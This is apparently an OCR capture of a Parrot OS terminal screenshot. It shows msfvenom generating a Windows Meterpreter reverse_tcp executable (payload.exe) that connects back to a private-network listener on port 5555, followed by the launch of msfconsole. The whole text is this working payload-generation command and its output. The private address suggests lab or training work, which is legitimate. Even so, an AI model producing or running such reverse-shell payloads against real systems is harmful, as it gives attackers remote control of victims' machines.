 ┌─[cryillic@parrot]─[~]
└──╼ $msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.179.165 LPORT=5555
 --format exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌─[cryillic@parrot]─[~]
└──╼ $msfconsole